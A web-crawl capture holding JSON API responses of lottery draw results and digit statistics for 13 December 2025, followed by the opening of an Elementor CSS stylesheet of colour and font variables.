03:58:40","preDrawCode":"3,4,3,4,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271224,"preDrawTime":"2025-12-13 03:53:40","preDrawCode":"0,9,6,4,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271223,"preDrawTime":"2025-12-13 03:48:40","preDrawCode":"8,9,5,3,0","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271222,"preDrawTime":"2025-12-13 03:43:40","preDrawCode":"1,5,2,8,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271221,"preDrawTime":"2025-12-13 03:38:40","preDrawCode":"9,4,3,4,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271220,"preDrawTime":"2025-12-13 03:33:40","preDrawCode":"4,4,8,6,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271219,"preDrawTime":"2025-12-13 03:28:40","preDrawCode":"5,8,7,1,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271218,"preDrawTime":"2025-12-13 03:23:40","preDrawCode":"7,8,9,2,4","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271217,"preDrawTime":"2025-12-13 03:18:40","preDrawCode":"0,0,7,8,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271216,"preDrawTime":"2025-12-13 03:13:40","preDrawCode":"9,1,2,1,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51271215,"preDrawTime":"2025-12-13 03:08:40","preDrawCode":"1,6,8,9,9","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271214,"preDrawTime":"2025-12-13 03:03:40","preDrawCode":"4,8,8,4,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271213,"preDrawTime":"2025-12-13 02:58:40","preDrawCode":"8,8,4,6,3","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271212,"preDrawTime":"2025-12-13 02:53:40","preDrawCode":"5,5,6,5,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271211,"preDrawTime":"2025-12-13 02:48:40","preDrawCode":"1,2,5,3,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271210,"preDrawTime":"2025-12-13 02:43:40","preDrawCode":"9,5,0,5,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51271209,"preDrawTime":"2025-12-13 02:38:40","preDrawCode":"9,6,3,9,5","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271208,"preDrawTime":"2025-12-13 02:33:40","preDrawCode":"7,1,4,3,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271207,"preDrawTime":"2025-12-13 02:28:40","preDrawCode":"5,7,9,2,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271206,"preDrawTime":"2025-12-13 02:23:40","preDrawCode":"6,7,4,2,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271205,"preDrawTime":"2025-12-13 02:18:40","preDrawCode":"5,3,1,5,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271204,"preDrawTime":"2025-12-13 02:13:40","preDrawCode":"1,9,0,1,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51271203,"preDrawTime":"2025-12-13 02:08:40","preDrawCode":"0,4,1,5,7","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271202,"preDrawTime":"2025-12-13 02:03:40","preDrawCode":"2,3,4,0,8","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271201,"preDrawTime":"2025-12-13 01:58:40","preDrawCode":"3,4,7,0,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271200,"preDrawTime":"2025-12-13 01:53:40","preDrawCode":"7,6,5,1,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271199,"preDrawTime":"2025-12-13 01:48:40","preDrawCode":"9,9,5,6,3","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271198,"preDrawTime":"2025-12-13 01:43:40","preDrawCode":"4,6,7,8,9","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51271197,"preDrawTime":"2025-12-13 01:38:40","preDrawCode":"0,2,0,1,5","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51271196,"preDrawTime":"2025-12-13 01:33:40","preDrawCode":"9,8,6,5,7","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51271195,"preDrawTime":"2025-12-13 01:28:40","preDrawCode":"9,4,2,5,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271194,"preDrawTime":"2025-12-13 01:23:40","preDrawCode":"1,6,7,9,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51271193,"preDrawTime":"2025-12-13 01:18:40","preDrawCode":"5,9,3,6,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271192,"preDrawTime":"2025-12-13 01:13:40","preDrawCode":"7,4,8,0,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271191,"preDrawTime":"2025-12-13 01:08:40","preDrawCode":"7,0,8,4,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51271190,"preDrawTime":"2025-12-13 01:03:40","preDrawCode":"9,2,2,4,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271189,"preDrawTime":"2025-12-13 00:58:40","preDrawCode":"8,9,2,0,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271188,"preDrawTime":"2025-12-13 00:53:40","preDrawCode":"9,3,3,9,9","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271187,"preDrawTime":"2025-12-13 00:48:40","preDrawCode":"8,5,9,6,8","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271186,"preDrawTime":"2025-12-13 00:43:40","preDrawCode":"9,8,5,7,4","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51271185,"preDrawTime":"2025-12-13 00:38:40","preDrawCode":"0,5,9,7,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51271184,"preDrawTime":"2025-12-13 00:33:40","preDrawCode":"8,0,2,7,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51271183,"preDrawTime":"2025-12-13 00:28:40","preDrawCode":"7,7,8,7,1","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51271182,"preDrawTime":"2025-12-13 00:23:40","preDrawCode":"4,7,2,8,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51271181,"preDrawTime":"2025-12-13 00:18:40","preDrawCode":"9,8,5,3,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51271180,"preDrawTime":"2025-12-13 00:13:40","preDrawCode":"8,4,8,4,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51271179,"preDrawTime":"2025-12-13 00:08:40","preDrawCode":"1,4,3,1,2","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51271178,"preDrawTime":"2025-12-13 00:03:40","preDrawCode":"8,5,5,4,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 202
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2025-12-13","numOne":123,"numTwo":119,"numThree":122,"numFour":137,"numFive":126,"numSix":104,"numSeven":139,"numEight":121,"numNine":115,"sumSingle":119,"sumDouble":124,"sumBig":120,"sumSmall":123,"firstSingle":128,"firstDouble":115,"firstBig":126,"firstSmall":117,"secondSingle":118,"secondDouble":125,"secondBig":123,"secondSmall":120,"thirdSingle":116,"thirdDouble":127,"thirdBig":111,"thirdSmall":132,"fourthSingle":127,"fourthDouble":116,"fourthBig":122,"fourthSmall":121,"fifthSingle":136,"fifthDouble":107,"fifthBig":123,"fifthSmall":120,"numZero":109}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 28
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":1,"count":7},{"rank":3,"state":4,"count":5},{"rank":1,"state":4,"count":3},{"rank":1,"state":6,"count":3},{"rank":11,"state":4,"count":3},{"rank":1,"state":2,"count":2},{"rank":2,"state":1,"count":2},{"rank":5,"state":3,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://firefund.org/css/post-90f76.css
body_size: 2606
content:
.elementor-kit-9{--e-global-color-primary:#EE3124;--e-global-color-secondary:#54BCEB;--e-global-color-text:#666666;--e-global-color-accent:#F26341;--e-global-color-91278fe:#FFFFFF;--e-global-color-97334f8:#F26341;--e-global-color-f3d045c:#F58967;--e-global-color-e57bf10:#BDE0F6;--e-global-color-f452852:#FFFFFF00;--e-global-color-c65d86b:#089BE7C4;--e-global-color-61073ee:#BDE0F666;--e-global-color-be4540c:#FFFFFFD9;--e-global-color-4c65901:#16375E;--e-global-color-3437714:#ac1c24;--e-global-color-d8b46e0:#EE31249C;--e-global-color-569861f:#FFFFFF66;--e-global-color-a820acd:#3B7543;--e-global-color-91b15a8:#E78E9E;--e-global-color-b2d28f1:#E35E88;--e-global-color-f98847b:#EBE5D4;--e-global-color-c099592:#FFFDEB;--e-global-color-dc0c953:#A6BEA9;--e-global-color-eaac446:#D5E0D7;--e-global-color-1c03041:#12686E;--e-global-color-8ba4992:#C29A3A;--e-global-color-c182af2:#F0ECDF;--e-global-color-bca5ca1:#0F673C;--e-global-color-acdb14c:#0E4D30;--e-global-color-2492ba7:#0F3724;--e-global-color-21125e8:#001A0E;--e-global-color-a8cd325:#2CC166;--e-global-color-30e7e5a:#C5533C;--e-global-color-220a652:#EFCFC4;--e-global-color-2b08a7c:#9DBDC7;--e-global-color-890f92e:#9DBDC78A;--e-global-color-0daf1d5:#EFCFC482;--e-global-color-c95d376:#0D2F4F;--e-global-color-a361edb:#E4E5EB;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:1em;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-9a087b0-font-family:"Open Sans";--e-global-typography-9a087b0-font-size:4.3em;--e-global-typography-9a087b0-font-weight:600;--e-global-typography-9a087b0-line-height:1.1em;--e-global-typography-3f59682-font-family:"Open Sans";--e-global-typography-3f59682-font-size:3.6em;--e-global-typography-3f59682-font-weight:700;--e-global-typography-3f59682-line-height:1.2em;--e-global-typography-ce9ad76-font-family:"Open Sans";--e-global-typography-ce9ad76-font-size:3rem;--e-global-typography-ce9ad76-font-weight:700;--e-global-typography-ce9ad76-line-height:1.2em;--e-global-typography-1008b6d-font-family:"Open Sans";--e-global-typography-1008b6d-font-size:2.1em;--e-global-typography-1008b6d-font-weight:600;--e-global-typography-1008b6d-line-height:1.2em;--e-global-typography-289c60e-font-family:"Open Sans";--e-global-typography-289c60e-font-size:1.6rem;--e-global-typography-289c60e-font-weight:600;--e-global-typography-289c60e-line-height:1.4em;--e-global-typography-3e9986b-font-family:"Open Sans";--e-global-typography-3e9986b-font-size:1.6rem;--e-global-typography-3e9986b-font-weight:600;--e-global-typography-3e9986b-font-style:italic;--e-global-typography-3e9986b-line-height:1.3em;--e-global-typography-55ce4ee-font-family:"Open Sans";--e-global-typography-55ce4ee-font-size:1.4em;--e-global-typography-55ce4ee-font-weight:600;--e-global-typography-55ce4ee-line-height:1.3em;--e-global-typography-8027bf7-font-size:1.1em;--e-global-typography-8027bf7-font-weight:600;--e-global-typography-25ddf58-font-size:1.1em;--e-global-typography-25ddf58-font-weight:600;--e-global-typography-25ddf58-font-style:italic;--e-global-typography-25ddf58-line-height:2em;--e-global-typography-58d1bb8-font-family:"Open Sans";--e-global-typography-58d1bb8-font-size:1.1em;--e-global-typography-58d1bb8-line-height:1.4em;--e-global-typography-a8ecd9b-font-family:"Open Sans";--e-global-typography-a8ecd9b-font-size:0.9em;--e-global-typography-a8ecd9b-font-weight:400;--e-global-typography-a8ecd9b-line-height:1.5em;--e-global-typography-261d6c5-font-size:12px;--e-global-typography-261d6c5-font-weight:400;--e-global-typography-261d6c5-line-height:1.2em;--e-global-typography-86c93fe-font-family:"Open Sans";--e-global-typography-86c93fe-font-weight:600;--e-global-typography-24ae1a9-font-family:"Open Sans";--e-global-typography-24ae1a9-font-weight:600;--e-global-typography-87ba0c9-font-family:"Open Sans";--e-global-typography-87ba0c9-font-size:0.9em;--e-global-typography-87ba0c9-font-weight:400;--e-global-typography-87ba0c9-font-style:italic;--e-global-typography-87ba0c9-line-height:1.5em;--e-global-typography-63a1bd5-font-family:"Open Sans";--e-global-typography-63a1bd5-font-size:3.6em;--e-global-typography-63a1bd5-font-weight:800;--e-global-typography-63a1bd5-text-transform:uppercase;--e-global-typography-63a1bd5-line-height:1.2em;--e-global-typography-29ef160-font-family:"Open 